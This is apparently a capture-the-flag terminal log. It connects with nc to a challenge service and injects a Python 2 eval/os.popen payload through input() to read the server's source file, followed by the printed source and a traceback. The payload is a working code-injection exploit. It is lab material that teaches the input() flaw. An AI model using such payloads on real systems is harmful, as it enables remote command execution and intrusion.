 [[  ~]$ nc 138.68.148.149 32357 ]
2.7.18 (default, Apr 20 2020, 19:51:05)
[GCC 9.2.0]
Do you sound like an alien?
>>>
eval(compile("""__import__('os').popen(r'cat /app/input_as_a_service.py').read()""",'','single'))
 '#!/usr/bin/python2.7\nfrom sys import version\n\n\'\'\'\nDescr:\nIn order to blend with the extraterrestrials, we need to talk and sound like them. Try some phrases in order to chec
k if you can make them believe you are one of them. \n\'\'\'\n\ndef main():\n    print version + \'\\nDo you sound like an alien?\\n>>> \\n\'\n    for _ in range(2):\n        text = i
nput(\' \')\n        print text\n\nif __name__ == "__main__":\n    main()'
None
 Traceback (most recent call last):
  File "/app/input_as_a_service.py", line 16, in <module>
    main()
  File "/app/input_as_a_service.py", line 12, in main
    text = input(' ')
  File "<string>", line 0
    ^
SyntaxError: unexpected EOF while parsing
[  ~]$